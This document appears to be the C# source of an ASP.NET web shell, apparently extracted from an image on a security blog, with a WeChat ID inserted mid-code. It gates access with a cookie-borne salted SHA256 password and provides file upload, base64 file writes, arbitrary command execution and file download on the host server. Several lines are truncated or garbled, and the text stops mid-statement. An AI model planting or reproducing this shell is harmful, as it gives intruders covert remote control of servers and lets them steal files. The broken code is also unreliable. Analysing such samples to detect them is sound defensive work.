 <script runat="server">
string salt="sdfewq@#$51234234DF@#$!@#$ASDF";
string p,pro,cmd,sav,vir,nen,upb,upd,del,don,hid,tfil,ttar,ttim,baseFile,baseAddr,baseVir,baseName,sqc,sqq,exadd;
bool aut=false;
string pp="J3ugYdknpax1ZbHB2QILB5NS6dVa0iUD0mhhBPv0Srw=";
string a(string a,string b){return string.IsNullOrEmpty(a)?b:a;}
string tb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:Convert.ToBase64String(Encoding.UTF8.GetBytes(a));}catch{}return ret;}
string fb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:Encoding.UTF8.GetString(Convert.FromBase64String(a));}catch{}return ret;}
void view(){string data = string.Format("pro#={0}#|#cmd#={1}#|#sav#={2}#|#vir#={3}#|#nen#={4}#|#don#={5}#|#tfil#={6}#|#ttar#={7}#|#ttim#={8
}|#sqc#={9}|#sqq#={10}|#exadd#={11}",
tb(pro),tb(cmd),tb(sav),tb(vir),tb(nen),tb(don),tb(tfil),tb(ttar),tb(ttim),tb(sqc),tb(sqq),tb(exadd));
HttpCookie coo=new HttpCookie("data", data);coo.Expires=DateTime.Now.AddDays(1);HttpContext.Current.Response.SetCookie(coo);}
void rm(){/*System.IO.File.Delete(Request.ServerVariables["PATH_TRANSLATED"]);Response.Redirect(Request.RawUrl);*/}
void c(string p){try{HttpCookie coo=new HttpCookie("p",tb(p));coo.Expires=DateTime.Now.AddDays(1);HttpContext.Current.Response.SetCookie(coo);c();}
catch(Exception e){l(e.Message);}}
bool c(){try{if(HttpContext.Current.Request.Cookies["p"]!=null){aut=Convert.ToBase64String(new System.Security.Cryptography.
SHA256CryptoServiceProvider().ComputeHash(Encoding.ASCII.GetBytes(fb(HttpContext.Current.Request.Cookies["p"].Value)+salt)))==pp;if(!aut)rm();
return aut;}}catch(Exception e){l(e.Message);}rm();return false;}
void u(HttpPostedFile upl, string sav, bool vir, string nen){try{if(c()){if(upl!=null&&upl.ContentLength>0){string fn=string.IsNullOrEmpty(nen)?
System.IO.Path.GetFileName(upl.FileName):nen;string path=vir?Server.MapPath(sav):sav;string SaveLocation=System.IO.Path.HasExtension(path)?path:
path.TrimEnd('\\')+"\\"+fn;upl.SaveAs(SaveLocation);l("File uploaded successfuly : "+SaveLocation);}}}catch(Exception ex){l(ex.Message);}}
void baseupl(string baseFile,string baseAddr, bool baseVir){try{if(c()){if(baseFile!=null&&baseFile.Length>0&&!string.IsNullOrEmpty(baseAddr)){
string SaveLocation=baseVir?Server.MapPath(baseAddr):baseAddr;System.IO.File.WriteAllBytes(SaveLocation,Convert.FromBase64String(baseFile));l("
File uploaded successfuly : "+SaveLocation);}}}catch(Exception ex){l(ex.Message);}}
void r(string pro, string cmd){try{if(c()){string o = exec(cmd,pro);l(HttpUtility.HtmlEncode(o));}}catch(Exception ex){l(ex.Message);}}
void z(string don){try{if(c()&&!string.IsNullOrEmpty(don)){byte[] f=System.IO.File.ReadAllBytes(don);System.Web.HttpContext t=System.Web.HttpContext
.Current;t.Response.Clear();t.Response.ClearHeaders();t.Response.ClearContent();t.Response.AppendHeader("content-length",f.Length.ToString());t.
Response.ContentType="application/octet-stream";t.Response.AppendHeader("content-disposition","
LastIndexOf('\\')+1));t.Response.BinaryWrite(f);t.Response.End();}}catch(Exception ex){l(ex.Message);}}
微信号: ATTCKWING
string ti(string tt){return "Creation Time :\t\t"+System.IO.File.GetCreationTime(tt).ToString("yyyy-MM-dd HH:mm:ss")+"<br>Last Access Time :\t"+
System.IO.File.GetLastAccessTime(tt).ToString("yyyy-MM-dd HH:mm:ss")+"<br>Last Write Time :\t"+System.IO.File.GetLastWriteTime(tt).ToString("